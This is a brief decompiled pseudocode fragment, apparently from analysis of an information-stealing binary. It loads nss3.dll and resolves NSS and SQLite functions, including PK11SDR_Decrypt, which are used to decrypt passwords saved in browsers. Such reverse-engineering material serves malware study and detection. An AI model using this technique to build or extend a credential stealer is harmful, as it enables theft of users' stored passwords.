 v5 = (const CHAR *)sub_401CE0(a1, "\\nss3.dll");
v6 = LoadLibraryA(v5);
v7 = v6;
if ( v6 )
{
dword_4A1EC8 = (int)GetProcAddress(v6, "NSS_Init");
dword_4A1ECC = (int)GetProcAddress(v7, "NSS_Shutdown");
dword_4A1EB8 = (int)GetProcAddress(v7, "PK11_GetInternalKeySlot");
dword_4A1EBC = (int)GetProcAddress(v7, "PK11_FreeSlot");
dword_4A1EC0 = (int)GetProcAddress(v7, "PK11_Authenticate");
dword_4A1EC4 = (int)GetProcAddress(v7, "PK11SDR_Decrypt");
dword_4A1ED0 = (int)GetProcAddress(v7, "sqlite3_open");
dword_4A1ED4 = (int)GetProcAddress(v7, "sqlite3_prepare_v2");
dword_4A1ED8 = (int)GetProcAddress(v7, "sqlite3_step");
dword_4A1EDC = (int)GetProcAddress(v7, "sqlite3_column_text");
}